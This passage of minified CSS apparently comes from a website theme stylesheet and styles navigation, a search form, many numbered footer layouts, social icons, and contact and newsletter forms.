ul{margin:0}.sidenav-port ul li{margin:0 0 20px}.sidenav-active .menu-nav{margin:0!important}.sidenav-active .w1{margin:0 0 0 -240px}.sidenav-active.boxed-v .w1{margin:0}.mainnav-active #nav .nav-holder{max-height:9999px}.mainnav-active .main-menu{margin:0}.mainnav-active .main-navopener2{margin:0 0 0 301px}.nav-active .sidenav-port{margin:0!important}.nav-active #header,.nav-active .w1{margin:0 240px 0 -240px}.nav-active .portfolio-nav-opener{right:340px}.nav-active .logo.port-logo{left:-400px}.nav-active.lancer .w1{margin:0 -240px 0 240px}.nav-active.lancer .portfolio-nav-opener{right:auto;left:340px}.nav-active.lancer .sidenav-port{margin:0!important}.nav-active.boxed-v.lancer .w1{margin:0}.lancer .portfolio-nav-opener{right:auto;left:100px}.lancer .sidenav-port{left:0;right:auto;margin:0 0 0 -301px!important}.search-form-top{float:right;margin:0 0 5px}.search-form-top ::-webkit-input-placeholder{color:#fff}.search-form-top ::-moz-placeholder{opacity:1;color:#fff}.search-form-top :-moz-placeholder{color:#fff}.search-form-top :-ms-input-placeholder{color:#fff}.search-form-top .placeholder{color:#fff}.search-form-top .fa{border:0;margin:0;padding:0;float:right;color:#fff;font-size:17px;background:0 0}.search-form-top .text{border:0;padding:0;float:left;height:20px;width:173px;color:#fff;font-size:12px;background:0 0;line-height:20px;margin:0 10px 0 0}.burger-menu{color:#fff;display:inline-block;vertical-align:middle;text-transform:uppercase;font-size:12px;line-height:1}.burger-menu .fa{font-size:26px;margin:0 0 0 20px;vertical-align:middle}.burger-menu span{display:inline-block;vertical-align:middle}#footer a{-webkit-transition:all .4s ease;transition:all .4s ease}#footer a:hover{text-decoration:none}#footer .logo{float:none;vertical-align:top;display:inline-block}#footer.style3 .f-get-touch{padding-top:2px}#footer.style3 .f-get-touch p{margin:0 0 18px}#footer.style3 .footer-top{padding-top:20px;padding-bottom:12px}#footer.style3 .footer-top .holder{max-width:inherit;padding:0 2px 0 0}#footer.style3 .footer-top .logo{margin:0;float:left}#footer.style3 .footer-social{float:right;margin:2px 0 0}#footer.style3 .footer-social li{padding:0 0 10px 6px}#footer.style3 .footer-social li.apple,#footer.style3 .footer-social li.skype{display:inline-block;vertical-align:top}#footer.style3 .footer-social a{font-size:20px;width:46px;height:46px;padding-top:3px}#footer.style3 .footer-social .fa-apple{font-size:21px;margin:2px 0 0}#footer.style3 .footer-social .fa-skype{font-size:20px;margin:0 2px 0 0}#footer.style3 .footer-social .fa-behance{margin:0 2px 0 0}#footer.style3 .footer-social .fa-facebook{margin:3px 0 0;font-size:21px}#footer.style3 .footer-cent{padding-top:53px}#footer.style3 .footer-bottom{padding-top:27px}#footer.style4 .f-get-touch p{margin:0 0 18px}#footer.style4 .footer-top{padding-top:25px;padding-bottom:26px}#footer.style4 .footer-top .f-contact-us{display:block}#footer.style4 .footer-social{float:right;margin:2px 0 0}#footer.style4 .footer-social li{padding:0 0 10px 6px}#footer.style4 .footer-social li.apple,#footer.style4 .footer-social li.skype{display:inline-block;vertical-align:top}#footer.style4 .footer-social a{width:46px;height:46px;font-size:20px}#footer.style4 .footer-social .fa-apple{font-size:21px;margin:2px 0 0}#footer.style4 .footer-social .fa-skype{font-size:20px;margin:0 2px 0 0}#footer.style4 .footer-social .fa-behance{margin:0 2px 0 0}#footer.style4 .footer-social .fa-facebook{margin:3px 0 0;font-size:21px}#footer.style4 .footer-cent{padding-top:55px;padding-bottom:79px}#footer.style4 .footer-bottom{padding-top:30px}#footer.style5 .footer-bottom{padding-top:60px;padding-bottom:60px}#footer.style6 .footer-top{padding-bottom:40px}#footer.style6 .footer-top .footer-social li{padding:0 3px}#footer.style6 .footer-top .footer-social li.apple,#footer.style6 .footer-top .footer-social li.skype{display:inline-block;vertical-align:top}#footer.style6 .footer-top .footer-social a{width:45px;height:45px}#footer.style6 .footer-top .logo{margin:0 auto 32px}#footer.style6 .footer-cent{padding-top:55px}#footer.style6 .footer-bottom{padding-top:26px}#footer.style7 .footer-top{padding-bottom:40px}#footer.style7 .footer-top .footer-social li{padding:0 3px}#footer.style7 .footer-top .footer-social li.apple,#footer.style7 .footer-top .footer-social li.skype{display:inline-block;vertical-align:top}#footer.style7 .footer-top .footer-social a{width:45px;height:45px}#footer.style7 .footer-top .logo{margin:0 auto 32px}#footer.style7 .footer-bottom{padding-top:25px}#footer.style7 .footer-bottom .bottom-box4{display:block}#footer.style8 .footer-top{padding-bottom:60px}#footer.style8 .footer-top .holder{padding:0 10%}#footer.style8 .footer-top p{margin:0}#footer.style8 .footer-top .logo{margin:0 auto 26px}#footer.style8 .footer-bottom{padding-top:0;padding-bottom:30px}#footer.style9 .footer-cent{padding-bottom:57px}#footer.style9 .footer-bottom{padding-top:19px;padding-bottom:9px}#footer.style9 .bottom-box5{padding:0;border:0}#footer.style9 .f-our-mission .btn-more:hover{background:0 0}#footer.style10 .footer-top{padding-bottom:63px}#footer.style10 .footer-cent{padding-bottom:55px}#footer.style10 .footer-bottom{padding-top:23px}#footer.style10 .footer-bottom .copyright{margin-top:5px}#footer.style10 .insta-box li{padding:0 1.2px 0 0;margin:0 0 -2px 0}#footer.style11 .btn-more:hover{color:#fff}#footer.style12{left:0;right:0;bottom:0;text-align:center;position:absolute}#footer.style12 .footer-bottom{padding-top:0;padding-bottom:59px}#footer.style12 .footer-bottom:after{display:none}#footer.style12 .f-social-networks{margin:0 0 13px}#footer.style12 .f-social-networks li{padding:0 8px}#footer.style12 .copyrights{display:block;padding:0}#footer.style13 .footer-app{padding:27px 0 49px;border-bottom:1px solid #313131}#footer.style13 .bottom-box3{color:#8f8f8f;font-size:15px;line-height:25px;padding:33px 0 0}#footer.style13 .bottom-box3 .logo{width:90px;height:auto;margin:0 auto 24px}#footer.style13 .bottom-box3 p{margin:0 0 27px}#footer.style13 .bottom-box3 .footer-social{margin:0 0 55px}#footer.style13 .f-info-box{color:#8f8f8f;text-transform:uppercase;font-size:24px;line-height:28px;font-weight:400}#footer.style13 .f-info-box p{margin:0 0 48px}#footer.style13 .f-info-box .title{color:#fff;display:block;margin:0 0 12px;font-weight:400}#footer.style13 .f-info-box .tel{font-size:70px;margin:0 0 14px;font-weight:900;line-height:80px;display:inline-block;vertical-align:top}#footer.style13 .f-info-box .num{color:#fff;display:block;margin:0 0 6px;font-size:32px;font-weight:700;line-height:40px}#footer.style13 .f-info-box .counter-box{color:#8f8f8f;text-transform:uppercase;font-size:14px;line-height:20px}#footer.style13 .f-info-box .counter-box p{margin:0}#footer.style15{z-index:5;position:relative}#footer.style15 .parallax-holder{z-index:-1}#footer.style15 .footer-cent{padding-top:97px;background:rgba(0,0,0,.8)}#footer.style15 .footer-cent .f-info-col{color:#fff}#footer.style15 .footer-cent .f-info-col p{margin:0 0 26px}#footer.style15 .footer-cent .logo{margin:5px 0 8px}#footer.style15 .footer-cent h5{font-weight:700;text-transform:uppercase}#footer.style15 .footer-news-box a{color:#fff}#footer.style15 .footer-news-box a a{color:#fff}#footer.style15 .f-contact-info2{color:#fff}#footer.style15 .f-contact-info2 a{color:#fff}#footer.style15 .footer-bottom{padding-top:0;font-size:12px;line-height:13px;text-transform:uppercase;background:rgba(0,0,0,.8)}#footer.style15 .footer-bottom .footer-nav li{padding:0 11px 0 0}#footer.style15 .footer-bottom .footer-nav li a{color:#fff}#footer.style15 .footer-bottom .copyright{color:#fff;max-width:570px}#footer.style15 .footer-bottom .copyright a{color:#fff}#footer.style15 .footer-bottom .bottom-box1{padding-top:27px;border-top:1px solid #333}#footer.style16 .footer-top{padding-bottom:32px}#footer.style16 .footer-top .holder{padding:0 13%}#footer.style16 .footer-top p{margin:0 0 28px}#footer.style16 .footer-top .logo{margin:0 auto 26px}#footer.style16 .footer-bottom{padding-top:25px;padding-bottom:25px}#footer.style16 .footer-bottom .footer-nav{text-transform:capitalize}#footer.style17{z-index:5;position:relative}#footer.style17 .parallax-holder{z-index:-1}#footer.style17 .footer-cent{padding-top:97px;background:rgba(0,0,0,.8)}#footer.style17 .footer-cent .f-info-col{color:#fff}#footer.style17 .footer-cent .f-info-col p{margin:0 0 26px}#footer.style17 .footer-cent .logo{margin:5px 0 8px}#footer.style17 .footer-cent h5{font-weight:700;text-transform:uppercase}#footer.style17 .f-contact-info2{color:#fff}#footer.style17 .f-contact-info2 a{color:#fff}#footer.style17 .footer-news-box a{color:#fff}#footer.style17 .footer-news-box a a{color:#fff}#footer.style17 .footer-bottom{padding-top:0;font-size:12px;line-height:13px;text-transform:uppercase;background:rgba(0,0,0,.8)}#footer.style17 .footer-bottom .footer-nav li{padding:0 11px 0 0}#footer.style17 .footer-bottom .footer-nav li a{color:#fff}#footer.style17 .footer-bottom .copyright{color:#fff;max-width:570px}#footer.style17 .footer-bottom .copyright a{color:#fff}#footer.style17 .footer-bottom .bottom-box1{padding-top:27px;border-top:1px solid #333}#footer.style18 .footer-cent{padding-bottom:57px}#footer.style18 .footer-bottom{padding-top:19px;padding-bottom:9px}#footer.style18 .bottom-box5{padding:0;border:0}#footer.style18 .btn-more:hover{background:0 0}#footer.style19 .footer-app{padding:27px 0 49px}#footer.style19 .bottom-box3{color:#8f8f8f;font-size:14px;line-height:25px;padding:66px 0 43px}#footer.style19 .footer-bottom{border-top:1px solid #313131}#footer.style19 .footer-bottom:after{background:0 0}#footer.style19 .footer-bottom .copyright{float:none;display:block;max-width:100%;text-align:center}#footer.style19 .f-info-box{color:#8f8f8f;text-transform:uppercase;font-weight:300;font-size:24px;line-height:28px}#footer.style19 .f-info-box p{margin:0 0 48px}#footer.style19 .f-info-box .title{color:#fff;display:block;margin:0 0 12px;font-weight:400}#footer.style19 .f-info-box .tel{font-size:70px;margin:0 0 14px;font-weight:900;line-height:80px;display:inline-block;vertical-align:top}#footer.style19 .f-info-box .num{color:#fff;display:block;margin:0 0 6px;font-size:32px;font-weight:700;line-height:40px}#footer.style19 .f-info-box .counter-box{color:#8f8f8f;text-transform:uppercase;font-size:14px;line-height:20px}#footer.style19 .f-info-box .counter-box p{margin:0}#footer.style20 .footer-cent{padding-bottom:55px}#footer.style20 .footer-bottom{padding-top:23px}#footer.style20 .footer-bottom .copyright{margin-top:5px}#footer.style20 .insta-box li{padding:0 1.2px 0 0;margin:0 0 -2px 0}#footer.style21 .copyright{float:none;display:block;max-width:100%;text-align:center}#footer.style22 .footer-cent{padding-bottom:55px}#footer.style22 .footer-bottom{padding-top:23px}#footer.style22 .footer-bottom .copyright{margin-top:5px}#footer.style22 .insta-box li{padding:0 1.2px 0 0;margin:0 0 -2px 0}#footer.style23 .footer-app{padding:27px 0 49px;border-bottom:1px solid #313131}#footer.style23 .bottom-box3{color:#8f8f8f;font-size:14px;line-height:25px;padding:33px 0 0}#footer.style23 .bottom-box3 .logo{width:90px;height:auto;margin:0 auto 54px}#footer.style23 .bottom-box3 p{margin:0 0 27px}#footer.style23 .bottom-box3 .footer-social{margin:0 0 65px}#footer.style23 .copyright{float:none;display:block;max-width:100%;text-align:center}#footer.style23 .socialize-holder{z-index:99;position:relative;z-index:1}#footer.style23 .socialize-holder:before{top:0;z-index:-1;bottom:0;left:-9999px;right:-9999px;background:0 0}#footer.style23 .socialize-holder:before{z-index:2;background:rgba(0,0,0,.4)}#footer.style23 .socialize-holder .container{z-index:99;position:relative}#footer.style23 .f-info-box{color:#8f8f8f;text-transform:uppercase;font-weight:700;font-size:18px;line-height:24px}#footer.style23 .f-info-box p{margin:0 0 48px}#footer.style23 .f-info-box .title{color:#fff;display:block;margin:0 0 12px;font-weight:400}#footer.style23 .f-info-box .tel{font-size:70px;margin:0 0 14px;font-weight:900;line-height:80px;display:inline-block;vertical-align:top}#footer.style23 .f-info-box .num{color:#fff;display:block;margin:0 0 6px;font-size:32px;font-weight:700;line-height:40px}#footer.style23 .f-info-box .counter-box{color:#8f8f8f;text-transform:uppercase;font-size:14px;line-height:20px}#footer.style23 .f-info-box .counter-box p{margin:0;letter-spacing:2px}#footer.style23 .footer-bottom:after{background:0 0}#footer.style24 .copyright{float:none;display:block;max-width:100%;text-align:center}#footer.style24 .socialize-holder{z-index:99;position:relative;z-index:1}#footer.style24 .socialize-holder:before{top:0;z-index:-1;bottom:0;left:-9999px;right:-9999px;background:0 0}#footer.style24 .socialize-holder:before{z-index:2;background:rgba(0,0,0,.4)}#footer.style24 .socialize-holder .container{z-index:99;position:relative}#footer.style26 .footer-app{padding:27px 0 49px;border-bottom:1px solid #313131}#footer.style26 .bottom-box3{color:#8f8f8f;font-size:15px;line-height:25px;padding:33px 0 0}#footer.style26 .bottom-box3 .logo{width:90px;height:auto;margin:0 auto 24px}#footer.style26 .bottom-box3 p{margin:0 0 27px}#footer.style26 .bottom-box3 .footer-social{margin:0 0 55px}#footer.style26 .f-info-box{color:#8f8f8f;text-transform:uppercase;font-weight:400;font-size:24px;line-height:28px}#footer.style26 .f-info-box p{margin:0 0 48px}#footer.style26 .f-info-box .num{display:block;margin:0 0 6px;font-size:32px;font-weight:700;line-height:40px}#footer.style26 .f-info-box .counter-box{color:#8f8f8f;text-transform:uppercase;font-size:14px;line-height:20px}#footer.style26 .f-info-box .counter-box p{margin:0}#footer.style27 .footer-app{background:#2a2a2a;padding:27px 0 49px;border-bottom:1px solid #313131}#footer.style27 .bottom-box3{color:#8f8f8f;font-size:14px;line-height:25px;padding:33px 0 0}#footer.style27 .bottom-box3 .logo{width:90px;height:auto;margin:0 auto 24px}#footer.style27 .bottom-box3 p{margin:0 0 27px}#footer.style27 .bottom-box3 .footer-social{margin:0 0 55px}#footer.style27 .f-info-box{color:#8f8f8f;text-transform:uppercase;font-weight:400;font-size:24px;line-height:28px}#footer.style27 .f-info-box p{margin:0 0 48px}#footer.style27 .f-info-box .title{color:#fff;display:block;margin:0 0 12px;font-weight:400}#footer.style27 .f-info-box .tel{font-size:70px;margin:0 0 14px;font-weight:500;line-height:80px;display:inline-block;vertical-align:top}#footer.style27 .f-info-box .num{color:#fff;display:block;margin:0 0 6px;font-size:32px;font-weight:700;line-height:40px}#footer.style27 .f-info-box .counter-box{color:#8f8f8f;text-transform:uppercase;font-size:14px;line-height:20px}#footer.style27 .f-info-box .counter-box p{margin:0}#footer.style28 .footer-bottom:after{border-top:1px solid #494949}#footer.style29 .footer-cent{padding-bottom:55px}#footer.style29 .footer-cent h5{color:#222}#footer.style29 .footer-bottom{font-size:14px;padding-top:23px}#footer.style29 .footer-bottom .copyright{margin-top:5px;float:left}#footer.style29 .footer-tags a,#footer.style29 .mailing-form2 .email{background:#efefef}#footer.style29 .footer-tags a:hover{background:#222}#footer.style29 .payment-nav{float:right}#footer.style29 .insta-box li{padding:0 1.2px 0 0;margin:0 0 -2px 0}#footer.style30{left:0;right:0;bottom:0;text-align:left;padding:25px 0 0;position:absolute}#footer.style30 .footer-bottom{padding-top:0;padding-bottom:0;position:relative}#footer.style30 .footer-bottom:after{top:-20px;left:44px;height:2px;width:60px;content:"";position:absolute;background:#e0e0e0}#footer.style30 .f-social-networks{font-size:16px;margin:0 0 30px 36px}#footer.style30 .f-social-networks li{padding:0 8px}#footer.style30 .f-social-networks a{color:#8f8f8f}#footer.style31 .footer-aside{color:#fff;font-weight:300}#footer.style31 .footer-aside .time-nav dt{font-weight:300}#footer.style31 .btn-more:hover,#footer.style31 .footer-bottom,#footer.style31 .footer-bottom a{color:#fff}#footer.style31 .footer-social a{background:0 0}#footer.style31 .f-about-box{font-weight:400;font-size:12px;line-height:24px}#footer.style31 .footer-cent h5{font-size:16px;text-transform:lowercase;text-transform:capitalize}.footer-top{color:#8f8f8f;font-size:15px;line-height:25px;padding-top:60px;text-align:center;padding-bottom:30px}.footer-top .logo{float:none;width:200px;display:block;margin:0 auto 23px}.footer-top .holder{max-width:710px;overflow:hidden;margin:0 auto}.footer-top .holder2{max-width:750px;overflow:hidden;margin:0 auto}.footer-top .holder2 .btn-more{padding:6px 15px 8px}.footer-top p{margin:0 0 29px}.footer-social{margin:0 0 20px}.footer-social li{padding:0 1px 10px}.footer-social a{color:#fff;display:block;font-size:18px;line-height:40px;text-align:center;border-radius:50%;background:#3f3f3f;width:44px;height:44px}.footer-social a:hover{text-decoration:none}.footer-social a .fa{display:inline-block;vertical-align:middle}.footer-social a .fa-facebook{margin:0 2px 0 0}.footer-social a .fa-google-plus{margin:-2px 0 0 2px}.footer-social a .fa-behance{margin:-2px 0 0 2px}.footer-cent{color:#8f8f8f;font-size:14px;line-height:25px;padding-top:57px;padding-bottom:39px}.footer-cent h5{color:#fff;margin:0 0 27px;padding-top:25px;letter-spacing:2px;text-transform:uppercase;font-weight:700;font-size:14px;line-height:18px}.f-get-touch p{margin:0 0 20px}.f-get-touch a{color:#8f8f8f}.f-get-touch a:hover{color:#fff}.f-get-touch address{margin:0;font-size:14px;line-height:24px;position:relative;padding:0 10px 0 19px}.f-get-touch address .fa{left:0;top:7px;color:#8f8f8f;font-size:14px;position:absolute}.f-get-touch .email{position:relative;padding:0 0 0 25px;display:inline-block;vertical-align:top}.f-get-touch .email .fa{left:0;top:6px;color:#8f8f8f;font-size:14px;position:absolute}.f-get-touch .tel{position:relative;padding:0 0 0 22px;display:inline-block;vertical-align:top}.f-get-touch .tel .fa{left:0;top:6px;color:#8f8f8f;font-size:14px;position:absolute}.insta-box{margin:0;padding:9px 0 0}.insta-box a{max-width:64px;margin:0 2px 2px 0;display:inline-block;vertical-align:top}.insta-box a:hover{opacity:.8}.insta-box img{display:block;max-width:100%;height:auto}.footer-news-box{font-size:14px;overflow:hidden;line-height:25px;padding:2px 0 20px}.footer-news-box time{color:#8f8f8f;font-size:11px}.footer-news-box a{color:#8f8f8f}.footer-news-box a:hover{color:#fff}.footer-news-box .img-box{float:left;margin:8px 9px 0 0}.footer-news-box p{margin:0}.footer-news-box .txt{overflow:hidden}.footer-news-box img{display:block}.footer-tags{margin:0;font-size:10px;font-weight:400;line-height:20px;padding:10px 0 0;letter-spacing:2px;text-transform:uppercase}.footer-tags li{padding:0 3px 4px 0;vertical-align:top}.footer-tags a{color:#8f8f8f;display:block;background:#3f3f3f;padding:5px 17px 5px 14px}.footer-tags a:hover{color:#fff;background:#8f8f8f}.footer-bottom{color:#727272;font-size:14px;line-height:20px;padding-top:27px;padding-bottom:26px}.footer-bottom a{font-weight:400;color:#727272;letter-spacing:2px;text-transform:uppercase}.footer-bottom a:hover{color:#fff}.footer-bottom .footer-nav{margin:0;float:left;max-width:690px}.footer-bottom .footer-nav li{padding:0 24px 0 0;display:inline-block}.footer-bottom .footer-nav li.active a{color:#fff}.footer-bottom .copyright{float:right;max-width:500px;text-transform:uppercase}.f-info-col{color:#8f8f8f;font-size:14px;line-height:25px}.f-info-col p{margin:0 0 18px}.f-info-col a{color:#8f8f8f}.f-info-col a:hover{color:#fff}.f-info-col .footer-social{font-size:16px;margin:0 0 20px}.f-info-col .footer-social li{padding:0;margin:0 3px 5px 0;width:34px;height:34px}.f-info-col .footer-social a{color:#fff;width:34px;height:34px;line-height:32px;font-size:15px}.f-info-col .footer-social a .fa-facebook{margin:0 0 0 1px}.f-info-col .footer-social a .fa-behance{margin:-3px 0 0}.f-info-col .footer-social a .fa-skype{margin:-3px 0 0}.f-info-col .footer-social a .fa-apple{margin:-3px 0 0;font-size:15px}.f-info-col .logo{margin:5px 0 14px}.footer-form{overflow:hidden;padding:9px 2px 0 0}.footer-form .text{float:left;width:100%;height:30px;outline:0;color:#8f8f8f;margin:0 0 5px;padding:4px 12px;background:#3f3f3f;border:1px solid #3f3f3f;box-shadow:none!important;border-radius:0!important;font-size:12px;line-height:20px;-webkit-transition:all .4s ease;transition:all .4s ease}.footer-form .text:focus{border-color:#f8f8f8}.footer-form textarea{padding:0;float:left;resize:none;outline:0;color:#8f8f8f;overflow:auto;margin:0 0 4px;padding:4px 12px;background:#3f3f3f;width:100%!important;height:59px!important;border:1px solid #3f3f3f;box-shadow:none!important;border-radius:0!important;font-size:12px;line-height:20px;-webkit-transition:all .4s ease;transition:all .4s ease}.footer-form textarea:focus{border-color:#f8f8f8}.footer-form .text::-webkit-input-placeholder{color:#8f8f8f}.footer-form .text::-moz-placeholder{color:#8f8f8f;opacity:1}.footer-form .text:-ms-input-placeholder{color:#8f8f8f}.footer-form textarea::-webkit-input-placeholder{color:#8f8f8f}.footer-form textarea::-moz-placeholder{color:#8f8f8f;opacity:1}.footer-form textarea:-ms-input-placeholder{color:#8f8f8f}.footer-form .btn-submit{border:0;color:#fff;font-size:12px;border-radius:0;padding:5px 12px;line-height:20px;text-transform:uppercase;-webkit-transition:all .6s ease;transition:all .6s ease}.footer-form .btn-submit:hover{color:#3f3f3f;background:#f8f8f8}.mailing-form{overflow:hidden;padding:2px 2px 0 0}.mailing-form label{color:#8f8f8f;font-size:14px;line-height:25px;display:block;margin:0 0 26px}.mailing-form .email{border:0;float:left;width:100%;height:30px;color:#8f8f8f;outline:0;margin:0 0 5px;padding:5px 12px;background:#3f3f3f;box-shadow:none!important;border-radius:0!important;font-size:12px;line-height:20px}.mailing-form .email::-webkit-input-placeholder{color:#8f8f8f}.mailing-form .email::-moz-placeholder{color:#8f8f8f;opacity:1}.mailing-form .email:-ms-input-placeholder{color:#8f8f8f}.mailing-form .btn-submit{border:0;color:#fff;font-size:12px;border-radius:0;line-height:20px;text-transform:uppercase;padding:5px 14px 4px 12px;-webkit-transition:all .6s ease;transition:all .6s ease}.mailing-form .btn-submit .fa{display:inline-block;vertical-align:middle;margin:-4px 7px 0 0}.mailing-form .btn-submit:hover{color:#3f3f3f;background:#f8f8f8}.mailing-form2{overflow:hidden;padding:2px 2px 0 0}.mailing-form2 label{color:#8f8f8f;font-size:14px;line-height:25px;display:block;margin:0 0 26px;font-weight:400}.mailing-form2 .mc-field-group label{display:none}.mailing-form2 .email{border:0;margin:0;float:left;width:100%;height:30px;outline:0;color:#8f8f8f;padding:5px 12px;background:#494949;box-shadow:none!important;border-radius:0!important;font-size:12px;line-height:20px}.dark .mailing-form2 .email{background:#191919}.mailing-form2 .email::-webkit-input-placeholder{color:#8f8f8f}.mailing-form2 .email::-moz-placeholder{color:#8f8f8f;opacity:1}.mailing-form2 .email:-ms-input-placeholder{color:#8f8f8f}.mailing-form2 .mc-field-group{float:left;width:87.3%}.mailing-form2 #mce-responses{display:none}.mailing-form2 .clear{float:left}.mailing-form2 .btn-submit{border:0;padding:0;float:right;color:#fff;font-size:12px;border-radius:0;line-height:30px;-webkit-transition:all .25s ease;transition:all .25s ease;width:34px;height:30px}.mailing-form2 .btn-submit .fa{display:inline-block;vertical-align:middle;margin:-2px 0 0 -2px}.mailing-form2 .btn-submit:hover{background:#222}.footer-social2{float:right;font-size:18px;line-height:12px;margin:2px 3px 0 0}.footer-social2 li{padding:0 0 0 19px}.footer-social2 a{color:#8f8f8f}.footer-social2 a:hover{text-decoration:none}.f-contact-us{overflow:hidden}.f-contact-us .contct{float:left;font-size:18px;line-height:22px;font-style:italic}.f-about-us .f-about-box{overflow:hidden;padding-top:4px}.f-about-us p{margin:0 0 24px}.f-about-us .logo{margin:0 0 15px}.f-about-us .btn{color:#8f8f8f;border-color:#8f8f8f}.f-about-us .btn:hover{text-decoration:none;color:rgba(143,143,143,.5);border-color:rgba(143,143,143,.5)}.f-contact-info p{margin:0 0 20px}.f-contact-info address{margin:0 0 16px;font-size:14px;line-height:24px;position:relative;padding:2px 10px 0 19px}.f-contact-info address .fa{left:0;top:7px;color:#8f8f8f;font-size:14px;position:absolute}.f-contact-info .mail-box2{overflow:hidden;margin:0 0 16px}.f-contact-info .mail-box{display:block;padding:0 0 0 25px;position:relative;line-height:24px}.f-contact-info .mail-box .fa{left:0;top:6px;color:#8f8f8f;font-size:14px;position:absolute}.f-contact-info .email{position:relative;display:inline-block;vertical-align:top}.f-contact-info .tel-holder{overflow:hidden}.f-contact-info .tel-box{display:block;position:relative;padding:0 0 0 22px;line-height:24px}.f-contact-info .tel-box .fa{left:0;top:6px;color:#8f8f8f;font-size:14px;position:absolute}.f-contact-info .tel{position:relative;display:inline-block;vertical-align:top}.f-contact-info a{color:#8f8f8f}.f-contact-info a:hover{color:#fff}.f-contact-info2 p{margin:0 0 20px}.f-contact-info2 a{color:#8f8f8f}.f-contact-info2 a:hover{color:#fff}.f-contact-info2 address{margin:0 0 2px;font-size:14px;line-height:25px;position:relative;padding:3px 10px 0 19px}.f-contact-info2 address .fa{left:0;top:9px;color:#8f8f8f;font-size:14px;position:absolute}.f-contact-info2 .mail-box2{overflow:hidden;margin:0 0 3px}.f-contact-info2 .mail-box{display:block;padding:0 0 0 24px;position:relative;line-height:24px}.f-contact-info2 .mail-box .fa{left:0;top:6px;color:#8f8f8f;font-size:14px;position:absolute}.f-contact-info2 .email{position:relative;display:inline-block;vertical-align:top}.f-contact-info2 .tel-holder{overflow:hidden}.f-contact-info2 .tel-box{display:block;position:relative;padding:0 0 0 24px;line-height:24px}.f-contact-info2 .tel-box .fa{left:0;top:6px;color:#8f8f8f;font-size:14px;position:absolute}.f-contact-info2 .tel{position:relative;display:inline-block;vertical-align:top}.f-insta-photo .insta-box li{padding:0 1.3px 0 0}.bottom-box1{overflow:hidden}.bottom-box2{overflow:hidden;text-align:center}.bottom-box2 .logo{margin:0 auto 26px}.bottom-box2 .copyright{float:none;display:block;max-width:100%}.bottom-box3{overflow:hidden;text-align:center}.bottom-box3 .logo{width:196px;height:49px;display:block;margin:0 auto 30px}.bottom-box3 .copyright{float:none;display:block;max-width:100%;margin:0 0 24px}.bottom-box3 .footer-social{float:none;overflow:hidden;width:100%;margin:0}.bottom-box3 .footer-social li{padding:0 1px}.bottom-box3 .footer-social a{color:#fff;background:#3f3f3f}.bottom-box4{overflow:hidden}.bottom-box4 .footer-nav{text-transform:uppercase;font-size:12px}.bottom-box5{overflow:hidden;border-top:1px solid #373737;padding:30px 0 0}.bottom-box5 .footer-social{margin:0;float:left}.bottom-box5 .footer-social a{font-size:15px;line-height:34px;width:34px;height:34px}.bottom-box5 .copyright{margin:6px 0 0}.f-our-mission .f-mission-box{overflow:hidden;padding:3px 0 0 1px}.f-our-mission p{margin:0 0 14px}.f-our-mission .btn-more{border:0;padding:0;color:#8f8f8f}.f-our-mission .btn-more .fa{display:inline-block;vertical-align:middle;margin:-3px 0 0 3px}.f-our-mission .btn-more:hover{text-decoration:none}.f-our-mission .btn-more:hover .fa{color:#8f8f8f}.payment-nav{margin:0;float:left}.payment-nav li{padding:0 7px 0 0}.f-aside-holder{z-index:2;overflow:hidden;position:relative}.f-aside-holder .stretch{z-index:-1}.footer-aside{color:#8f8f8f;font-size:14px;line-height:24px;padding-top:95px;text-align:center;padding-bottom:120px}.footer-aside p{margin:0 0 27px}.footer-aside h5{color:#fff;margin:0 0 53px;text-transform:capitalize;font-size:24px;line-height:28px}.footer-aside .footer-social li{padding:0 2px 15px}.footer-aside .footer-social a{color:#fff;width:46px;height:46px;border:2px solid #fff}.footer-aside .footer-social a:hover{color:#000;background:#fff}.newsletter-form{margin:0}.newsletter-form #mc-embedded-subscribe-form,.newsletter-form .form-group{margin:0;padding:0 19px 0 0;border:1px solid #fff}.newsletter-form .email,.newsletter-form .text{border:0;float:left;color:#fff;box-shadow:none;background:0 0;width:94%;height:38px;padding:10px 10px 10px 17px;font-size:12px;line-height:18px}.newsletter-form .email::-webkit-input-placeholder{color:#fff}.newsletter-form .email::-moz-placeholder{color:#fff;opacity:1}.newsletter-form .email:-ms-input-placeholder{color:#fff}.newsletter-form button{border:0;padding:0;color:#fff;float:right;background:0 0;margin:5px 1px 0 0;-webkit-transition:all .25s ease;transition:all .25s ease}.time-nav{margin:0}.time-nav dt{float:left;width:50%;text-align:right;padding:0 13px 0 0}.time-nav dd{text-align:left;overflow:hidden;margin:0 0 4px;padding:0 0 0 15px}.time-nav .close-txt{color:#fff;min-width:65px;text-align:center;padding:1px 2px 3px;margin:3px 0 0;font-size:12px;line-height:14px;text-transform:uppercase;display:inline-block;vertical-align:top}#lancer-footer .parallax-holder{z-index:-1}#lancer-footer .f-social{margin:0 -15px;text-align:center;padding:94px 0 97px;position:relative;z-index:1}#lancer-footer .f-social:after{top:0;z-index:-1;bottom:0;left:-9999px;right:-9999px;background:rgba(0,0,0,.5)}#lancer-footer .f-social li{padding:0;width:16.1667%}#lancer-footer .f-social a{color:#fff;margin:0 auto;display:block;font-size:48px;padding:30px 0 0;line-height:60px;text-align:center;border-radius:50%;width:120px;height:120px;background:rgba(255,255,255,.2);-webkit-transition:all .4s ease;transition:all .4s ease}#lancer-footer .f-social a:hover{text-decoration:none}#lancer-footer .img-box{border-radius:50%;width:151px;height:151px;margin:-103px auto 27px;border:10px solid #2a2a2a}#lancer-footer .img-box img{display:block;border-radius:50%}#lancer-footer .footer-bottom{position:relative;z-index:1}#lancer-footer .footer-bottom:after{top:0;z-index:-1;bottom:0;left:-9999px;right:-9999px;background:#222}#lancer-footer .footer-bottom:after{display:block}#lancer-footer .footer-bottom ul{font-size:12px;margin:0 0 11px;overflow:hidden;text-align:center;text-transform:uppercase}#lancer-footer .footer-bottom ul li{padding:0 10px;display:inline-block;vertical-align:top}#lancer-footer .footer-bottom ul a{color:#8f8f8f;-webkit-transition:all .4s ease;transition:all .4s ease}#lancer-footer .footer-bottom ul a:hover{text-decoration:none}#lancer-footer .footer-bottom .copyright{float:none;display:block;font-size:12px;max-width:100%;margin:0 0 30px;text-align:center;text-transform:uppercase}#lancer-footer.comming .f-social{text-align:center;margin:0;padding:149px 0 148px}#lancer-footer.comming .f-social li{margin:0 26px;width:auto}#lancer-footer.comming .f-social a{width:84px;height:84px;font-size:34px;line-height:84px;padding:0}#lancer-footer.comming .f-social a:hover{background:#2b97f0}.wed-logo{padding:27px 0;background:#2a2a2a;text-align:center}.wed-logo .logo{width:261px;height:auto;margin:0 auto}.wed-social{padding:62px 